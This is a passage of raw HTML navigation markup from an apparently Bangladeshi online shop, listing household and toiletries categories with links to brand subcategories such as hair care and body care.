class="menu-link" href="https://www.thebasketbd.com/household/household-accessories/comfy.html" ><span>COMFY</span></a></li></ul></li><li class="level1 nav-3 item parent"><a class="menu-link" href="https://www.thebasketbd.com/household/cooking-accessories.html" ><span>COOKING ACCESSORIES</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-3-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/household/cooking-accessories/china.html" ><span>CHINA</span></a></li><li class="level2 nav-3-2 item"><a class="menu-link" href="https://www.thebasketbd.com/household/cooking-accessories/tilak.html" ><span>TILAK</span></a></li><li class="level2 nav-3-3 item"><a class="menu-link" href="https://www.thebasketbd.com/household/cooking-accessories/fahim.html" ><span>FAHIM</span></a></li><li class="level2 nav-3-4 item"><a class="menu-link" href="https://www.thebasketbd.com/household/cooking-accessories/national.html" ><span>NATIONAL</span></a></li><li class="level2 nav-3-5 item"><a class="menu-link" href="https://www.thebasketbd.com/household/cooking-accessories/hamko.html" ><span>HAMKO</span></a></li><li class="level2 nav-3-6 item"><a class="menu-link" href="https://www.thebasketbd.com/household/cooking-accessories/kiam.html" ><span>KIAM</span></a></li><li class="level2 nav-3-7 item"><a class="menu-link" href="https://www.thebasketbd.com/household/cooking-accessories/miyako.html" ><span>MIYAKO</span></a></li><li class="level2 nav-3-8 item"><a class="menu-link" href="https://www.thebasketbd.com/household/cooking-accessories/local.html" ><span>LOCAL</span></a></li><li class="level2 nav-3-9 item"><a class="menu-link" href="https://www.thebasketbd.com/household/cooking-accessories/glade.html" ><span>GLADE</span></a></li><li class="level2 nav-3-10 item"><a class="menu-link" href="https://www.thebasketbd.com/household/cooking-accessories/diamond.html" ><span>DIAMOND</span></a></li><li class="level2 nav-3-11 item"><a class="menu-link" href="https://www.thebasketbd.com/household/cooking-accessories/apex.html" ><span>APEX</span></a></li><li class="level2 nav-3-12 item"><a class="menu-link" href="https://www.thebasketbd.com/household/cooking-accessories/rfl.html" ><span>RFL</span></a></li><li class="level2 nav-3-13 item last"><a class="menu-link" href="https://www.thebasketbd.com/household/cooking-accessories/lacys.html" ><span>LACYS</span></a></li></ul></li><li class="level1 nav-4 item parent"><a class="menu-link" href="https://www.thebasketbd.com/household/dining-accessories.html" ><span>DINING ACCESSORIES</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-4-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/household/dining-accessories/kiwi.html" ><span>KIWI</span></a></li><li class="level2 nav-4-2 item"><a class="menu-link" href="https://www.thebasketbd.com/household/dining-accessories/china.html" ><span>CHINA</span></a></li><li class="level2 nav-4-3 item"><a class="menu-link" href="https://www.thebasketbd.com/household/dining-accessories/thailand.html" ><span>THAILAND</span></a></li><li class="level2 nav-4-4 item"><a class="menu-link" href="https://www.thebasketbd.com/household/dining-accessories/tramontina.html" ><span>TRAMONTINA</span></a></li><li class="level2 nav-4-5 item"><a class="menu-link" href="https://www.thebasketbd.com/household/dining-accessories/italiano.html" ><span>ITALIANO</span></a></li><li class="level2 nav-4-6 item"><a class="menu-link" href="https://www.thebasketbd.com/household/dining-accessories/local.html" ><span>LOCAL</span></a></li><li class="level2 nav-4-7 item last"><a class="menu-link" href="https://www.thebasketbd.com/household/dining-accessories/rfl.html" ><span>RFL</span></a></li></ul></li><li class="level1 nav-5 item parent"><a class="menu-link" href="https://www.thebasketbd.com/household/storage.html" ><span>STORAGE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-5-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/household/storage/china.html" ><span>CHINA</span></a></li><li class="level2 nav-5-2 item"><a class="menu-link" href="https://www.thebasketbd.com/household/storage/kiam.html" ><span>KIAM</span></a></li><li class="level2 nav-5-3 item"><a class="menu-link" href="https://www.thebasketbd.com/household/storage/ocean.html" ><span>OCEAN</span></a></li><li class="level2 nav-5-4 item"><a class="menu-link" href="https://www.thebasketbd.com/household/storage/lacys.html" ><span>LACYS</span></a></li><li class="level2 nav-5-5 item"><a class="menu-link" href="https://www.thebasketbd.com/household/storage/prodentalb.html" ><span>PRODENTALB</span></a></li><li class="level2 nav-5-6 item"><a class="menu-link" href="https://www.thebasketbd.com/household/storage/regal.html" ><span>REGAL</span></a></li><li class="level2 nav-5-7 item last"><a class="menu-link" href="https://www.thebasketbd.com/household/storage/rfl.html" ><span>RFL</span></a></li></ul></li><li class="level1 nav-6 item last parent"><a class="menu-link" href="https://www.thebasketbd.com/household/disposable-item.html" ><span>DISPOSABLE ITEM</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-6-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/household/disposable-item/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-6-2 item"><a class="menu-link" href="https://www.thebasketbd.com/household/disposable-item/china.html" ><span>CHINA</span></a></li><li class="level2 nav-6-3 item last"><a class="menu-link" href="https://www.thebasketbd.com/household/disposable-item/rfl.html" ><span>RFL</span></a></li></ul></li></ul></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://www.thebasketbd.com/toiletries.html"><i class="menu-icon img-icon"><img icon-img src="https://www.thebasketbd.com/media/wysiwyg/icon/toiletries.png"></i> <span>TOILETRIES</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first parent"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/tissues.html" ><span>TISSUES</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-1-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/tissues/fay.html" ><span>FAY</span></a></li><li class="level2 nav-1-2 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/tissues/bashundhara.html" ><span>BASHUNDHARA</span></a></li><li class="level2 nav-1-3 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/tissues/fresh.html" ><span>FRESH</span></a></li><li class="level2 nav-1-4 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/tissues/femina.html" ><span>FEMINA</span></a></li><li class="level2 nav-1-5 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/tissues/senora.html" ><span>SENORA</span></a></li><li class="level2 nav-1-6 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/tissues/savlon.html" ><span>SAVLON</span></a></li><li class="level2 nav-1-7 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/tissues/monalisa.html" ><span>MONALISA</span></a></li><li class="level2 nav-1-8 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/tissues/aci.html" ><span>ACI</span></a></li><li class="level2 nav-1-9 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/tissues/whisper.html" ><span>WHISPER</span></a></li><li class="level2 nav-1-10 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/tissues/dr-c-tuna.html" ><span>DR.C.TUNA</span></a></li><li class="level2 nav-1-11 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/tissues/isabelle-dupont.html" ><span>ISABELLE DUPONT</span></a></li><li class="level2 nav-1-12 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/tissues/farmasi.html" ><span>FARMASI</span></a></li><li class="level2 nav-1-13 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/tissues/sunmed.html" ><span>SUNMED</span></a></li><li class="level2 nav-1-14 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/tissues/glory.html" ><span>GLORY</span></a></li><li class="level2 nav-1-15 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/tissues/golden-rose.html" ><span>GOLDEN ROSE</span></a></li><li class="level2 nav-1-16 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/tissues/relax.html" ><span>RELAX</span></a></li><li class="level2 nav-1-17 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/tissues/safe.html" ><span>SAFE</span></a></li><li class="level2 nav-1-18 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/tissues/hakkani.html" ><span>HAKKANI</span></a></li><li class="level2 nav-1-19 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/tissues/freshmaker.html" ><span>FRESHMAKER</span></a></li><li class="level2 nav-1-20 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/tissues/aspire.html" ><span>ASPIRE</span></a></li><li class="level2 nav-1-21 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/tissues/viva.html" ><span>VIVA</span></a></li><li class="level2 nav-1-22 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/tissues/joya.html" ><span>JOYA</span></a></li><li class="level2 nav-1-23 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/tissues/staysafe.html" ><span>STAYSAFE</span></a></li><li class="level2 nav-1-24 item last"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/tissues/intimia.html" ><span>INTIMIA</span></a></li></ul></li><li class="level1 nav-2 item parent"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care.html" ><span>HAIR CARE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-2-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/godrej.html" ><span>GODREJ</span></a></li><li class="level2 nav-2-2 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/marlen.html" ><span>MARLEN</span></a></li><li class="level2 nav-2-3 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/sunsilk.html" ><span>SUNSILK</span></a></li><li class="level2 nav-2-4 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/nihar.html" ><span>NIHAR</span></a></li><li class="level2 nav-2-5 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/jui.html" ><span>JUI</span></a></li><li class="level2 nav-2-6 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/mumtaz.html" ><span>MUMTAZ</span></a></li><li class="level2 nav-2-7 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/revive.html" ><span>REVIVE</span></a></li><li class="level2 nav-2-8 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/pantene.html" ><span>PANTENE</span></a></li><li class="level2 nav-2-9 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/bajaj.html" ><span>BAJAJ</span></a></li><li class="level2 nav-2-10 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/head-shoulders.html" ><span>HEAD &amp; SHOULDERS</span></a></li><li class="level2 nav-2-11 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/clear.html" ><span>CLEAR</span></a></li><li class="level2 nav-2-12 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/parachute.html" ><span>PARACHUTE</span></a></li><li class="level2 nav-2-13 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/livon.html" ><span>LIVON</span></a></li><li class="level2 nav-2-14 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/set-wet.html" ><span>SET WET</span></a></li><li class="level2 nav-2-15 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/nehar.html" ><span>NEHAR</span></a></li><li class="level2 nav-2-16 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/tibet.html" ><span>TIBET</span></a></li><li class="level2 nav-2-17 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/bells.html" ><span>BELLS</span></a></li><li class="level2 nav-2-18 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/wells.html" ><span>WELLS</span></a></li><li class="level2 nav-2-19 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/hair-care.html" ><span>HAIR &amp; CARE</span></a></li><li class="level2 nav-2-20 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/clariss.html" ><span>CLARISS</span></a></li><li class="level2 nav-2-21 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/select-plus.html" ><span>SELECT PLUS</span></a></li><li class="level2 nav-2-22 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/garnier.html" ><span>GARNIER</span></a></li><li class="level2 nav-2-23 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/span-olive.html" ><span>SPAN OLIVE</span></a></li><li class="level2 nav-2-24 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/ayush.html" ><span>AYUSH</span></a></li><li class="level2 nav-2-25 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/hamdard.html" ><span>HAMDARD</span></a></li><li class="level2 nav-2-26 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/dove.html" ><span>DOVE</span></a></li><li class="level2 nav-2-27 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/loreal.html" ><span>LOREAL</span></a></li><li class="level2 nav-2-28 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/miyako.html" ><span>MIYAKO</span></a></li><li class="level2 nav-2-29 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/mariati.html" ><span>MARIATI</span></a></li><li class="level2 nav-2-30 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/tresemme.html" ><span>TRESEMME</span></a></li><li class="level2 nav-2-31 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/xpel.html" ><span>XPEL</span></a></li><li class="level2 nav-2-32 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/himalaya.html" ><span>HIMALAYA</span></a></li><li class="level2 nav-2-33 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/yc.html" ><span>YC</span></a></li><li class="level2 nav-2-34 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/olitalia.html" ><span>OLITALIA</span></a></li><li class="level2 nav-2-35 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/meril.html" ><span>MERIL</span></a></li><li class="level2 nav-2-36 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/boxiser-hero.html" ><span>BOXISER HERO</span></a></li><li class="level2 nav-2-37 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/fruiser.html" ><span>FRUISER</span></a></li><li class="level2 nav-2-38 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/dr-c-tuna.html" ><span>DR.C.TUNA</span></a></li><li class="level2 nav-2-39 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/pure.html" ><span>PURE</span></a></li><li class="level2 nav-2-40 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/brylcreem.html" ><span>BRYLCREEM</span></a></li><li class="level2 nav-2-41 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/nivea.html" ><span>NIVEA</span></a></li><li class="level2 nav-2-42 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/colorbar.html" ><span>COLORBAR</span></a></li><li class="level2 nav-2-43 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/china.html" ><span>CHINA</span></a></li><li class="level2 nav-2-44 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/lolane.html" ><span>LOLANE</span></a></li><li class="level2 nav-2-45 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/caring.html" ><span>CARING</span></a></li><li class="level2 nav-2-46 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/batiste.html" ><span>BATISTE</span></a></li><li class="level2 nav-2-47 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/gatsby.html" ><span>GATSBY</span></a></li><li class="level2 nav-2-48 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/just-for-men.html" ><span>JUST FOR MEN</span></a></li><li class="level2 nav-2-49 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/revlon.html" ><span>REVLON</span></a></li><li class="level2 nav-2-50 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/bigen.html" ><span>BIGEN</span></a></li><li class="level2 nav-2-51 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/sewha.html" ><span>SEWHA</span></a></li><li class="level2 nav-2-52 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/veet.html" ><span>VEET</span></a></li><li class="level2 nav-2-53 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/dabur.html" ><span>DABUR</span></a></li><li class="level2 nav-2-54 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/vaseline.html" ><span>VASELINE</span></a></li><li class="level2 nav-2-55 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/beauty-formulas.html" ><span>BEAUTY FORMULAS</span></a></li><li class="level2 nav-2-56 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/bigen-mens.html" ><span>BIGEN MENS</span></a></li><li class="level2 nav-2-57 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/nair.html" ><span>NAIR</span></a></li><li class="level2 nav-2-58 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/navratna.html" ><span>NAVRATNA</span></a></li><li class="level2 nav-2-59 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/aishu.html" ><span>AISHU</span></a></li><li class="level2 nav-2-60 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/matrix.html" ><span>MATRIX</span></a></li><li class="level2 nav-2-61 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/zafran.html" ><span>ZAFRAN</span></a></li><li class="level2 nav-2-62 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/anmol-kali.html" ><span>ANMOL KALI</span></a></li><li class="level2 nav-2-63 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/sesa.html" ><span>SESA</span></a></li><li class="level2 nav-2-64 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/ceylon.html" ><span>CEYLON</span></a></li><li class="level2 nav-2-65 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/clinic-plus.html" ><span>CLINIC PLUS</span></a></li><li class="level2 nav-2-66 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/english.html" ><span>ENGLISH</span></a></li><li class="level2 nav-2-67 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/streax.html" ><span>STREAX</span></a></li><li class="level2 nav-2-68 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/ogx.html" ><span>OGX</span></a></li><li class="level2 nav-2-69 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/hair-code.html" ><span>HAIR CODE</span></a></li><li class="level2 nav-2-70 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/golden-rose.html" ><span>GOLDEN ROSE</span></a></li><li class="level2 nav-2-71 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/zamzam.html" ><span>ZAMZAM</span></a></li><li class="level2 nav-2-72 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/organikare.html" ><span>ORGANIKARE</span></a></li><li class="level2 nav-2-73 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/cavotin.html" ><span>CAVOTIN</span></a></li><li class="level2 nav-2-74 item last"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/hair-care/maya.html" ><span>MAYA</span></a></li></ul></li><li class="level1 nav-3 item parent"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/shaving-care.html" ><span>SHAVING CARE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-3-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/shaving-care/gillette.html" ><span>GILLETTE</span></a></li><li class="level2 nav-3-2 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/shaving-care/genstar.html" ><span>GENSTAR</span></a></li><li class="level2 nav-3-3 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/shaving-care/tibet.html" ><span>TIBET</span></a></li><li class="level2 nav-3-4 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/shaving-care/ice-cool.html" ><span>ICE COOL</span></a></li><li class="level2 nav-3-5 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/shaving-care/kool.html" ><span>KOOL</span></a></li><li class="level2 nav-3-6 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/shaving-care/schick.html" ><span>SCHICK</span></a></li><li class="level2 nav-3-7 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/shaving-care/kemei.html" ><span>KEMEI</span></a></li><li class="level2 nav-3-8 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/shaving-care/paco-rabanne.html" ><span>PACO RABANNE</span></a></li><li class="level2 nav-3-9 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/shaving-care/denim.html" ><span>DENIM</span></a></li><li class="level2 nav-3-10 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/shaving-care/nivea.html" ><span>NIVEA</span></a></li><li class="level2 nav-3-11 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/shaving-care/adidas.html" ><span>ADIDAS</span></a></li><li class="level2 nav-3-12 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/shaving-care/brut.html" ><span>BRUT</span></a></li><li class="level2 nav-3-13 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/shaving-care/forever.html" ><span>FOREVER</span></a></li><li class="level2 nav-3-14 item last"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/shaving-care/china.html" ><span>CHINA</span></a></li></ul></li><li class="level1 nav-4 item parent"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/cotton-ball-pads.html" ><span>COTTON BALL &amp; PADS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-4-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/cotton-ball-pads/fay.html" ><span>FAY</span></a></li><li class="level2 nav-4-2 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/cotton-ball-pads/golden-rose.html" ><span>GOLDEN ROSE</span></a></li><li class="level2 nav-4-3 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/cotton-ball-pads/china.html" ><span>CHINA</span></a></li><li class="level2 nav-4-4 item last"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/cotton-ball-pads/wee-baby.html" ><span>WEE BABY</span></a></li></ul></li><li class="level1 nav-5 item parent"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care.html" ><span>BODY CARE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-5-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/dabur.html" ><span>DABUR</span></a></li><li class="level2 nav-5-2 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/meril.html" ><span>MERIL</span></a></li><li class="level2 nav-5-3 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/dettol.html" ><span>DETTOL</span></a></li><li class="level2 nav-5-4 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/lifebuoy.html" ><span>LIFEBUOY</span></a></li><li class="level2 nav-5-5 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/tibet.html" ><span>TIBET</span></a></li><li class="level2 nav-5-6 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/revive.html" ><span>REVIVE</span></a></li><li class="level2 nav-5-7 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/ice-cool.html" ><span>ICE COOL</span></a></li><li class="level2 nav-5-8 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/kool.html" ><span>KOOL</span></a></li><li class="level2 nav-5-9 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/camay.html" ><span>CAMAY</span></a></li><li class="level2 nav-5-10 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/mumtaz.html" ><span>MUMTAZ</span></a></li><li class="level2 nav-5-11 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/fair-lovely.html" ><span>FAIR &amp; LOVELY</span></a></li><li class="level2 nav-5-12 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/lux.html" ><span>LUX</span></a></li><li class="level2 nav-5-13 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/dove.html" ><span>DOVE</span></a></li><li class="level2 nav-5-14 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/beautina.html" ><span>BEAUTINA</span></a></li><li class="level2 nav-5-15 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/ponds.html" ><span>PONDS</span></a></li><li class="level2 nav-5-16 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/pears.html" ><span>PEARS</span></a></li><li class="level2 nav-5-17 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/parachute.html" ><span>PARACHUTE</span></a></li><li class="level2 nav-5-18 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/nivea.html" ><span>NIVEA</span></a></li><li class="level2 nav-5-19 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/enchanteur.html" ><span>ENCHANTEUR</span></a></li><li class="level2 nav-5-20 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/creation-lamis.html" ><span>CREATION LAMIS</span></a></li><li class="level2 nav-5-21 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/vaseline.html" ><span>VASELINE</span></a></li><li class="level2 nav-5-22 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/adidas.html" ><span>ADIDAS</span></a></li><li class="level2 nav-5-23 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/rasasi.html" ><span>RASASI</span></a></li><li class="level2 nav-5-24 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/the-body-shop.html" ><span>THE BODY SHOP</span></a></li><li class="level2 nav-5-25 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/sapil.html" ><span>SAPIL</span></a></li><li class="level2 nav-5-26 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/farmasi.html" ><span>FARMASI</span></a></li><li class="level2 nav-5-27 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/nautica.html" ><span>NAUTICA</span></a></li><li class="level2 nav-5-28 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/signature-collection.html" ><span>SIGNATURE COLLECTION</span></a></li><li class="level2 nav-5-29 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/garnier.html" ><span>GARNIER</span></a></li><li class="level2 nav-5-30 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/gucci.html" ><span>GUCCI</span></a></li><li class="level2 nav-5-31 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/dunhill.html" ><span>DUNHILL</span></a></li><li class="level2 nav-5-32 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/hugo-boss.html" ><span>HUGO BOSS</span></a></li><li class="level2 nav-5-33 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/organikare.html" ><span>ORGANIKARE</span></a></li><li class="level2 nav-5-34 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/laikou.html" ><span>LAIKOU</span></a></li><li class="level2 nav-5-35 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/drmeinaier.html" ><span>DRMEINAIER</span></a></li><li class="level2 nav-5-36 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/shirley-may.html" ><span>SHIRLEY MAY</span></a></li><li class="level2 nav-5-37 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/axe.html" ><span>AXE</span></a></li><li class="level2 nav-5-38 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/hot-ice.html" ><span>HOT ICE</span></a></li><li class="level2 nav-5-39 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/jovan.html" ><span>JOVAN</span></a></li><li class="level2 nav-5-40 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/jood.html" ><span>JOOD</span></a></li><li class="level2 nav-5-41 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/set-wet.html" ><span>SET WET</span></a></li><li class="level2 nav-5-42 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/english-blazer.html" ><span>ENGLISH BLAZER</span></a></li><li class="level2 nav-5-43 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/colour-me.html" ><span>COLOUR ME</span></a></li><li class="level2 nav-5-44 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/fruiser.html" ><span>FRUISER</span></a></li><li class="level2 nav-5-45 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/loreal.html" ><span>LOREAL</span></a></li><li class="level2 nav-5-46 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/playboy.html" ><span>PLAYBOY</span></a></li><li class="level2 nav-5-47 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/boots.html" ><span>BOOTS</span></a></li><li class="level2 nav-5-48 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/rs.html" ><span>RS</span></a></li><li class="level2 nav-5-49 item"><a class="menu-link" href="https://www.thebasketbd.com/toiletries/body-care/rexona.html" ><span>REXONA</span></a></li><li class="level2 nav-5-50 item"><a class="menu-link" 